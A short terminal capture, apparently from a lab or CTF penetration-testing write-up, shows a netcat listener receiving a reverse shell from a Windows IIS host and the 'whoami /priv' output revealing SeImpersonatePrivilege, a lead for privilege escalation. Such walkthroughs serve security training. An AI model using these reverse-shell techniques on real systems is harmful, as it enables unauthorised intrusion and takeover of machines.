 └─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.45.170] from (UNKNOWN) [192.168.191.122] 50156
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
c:\windows\system32\inetsrv>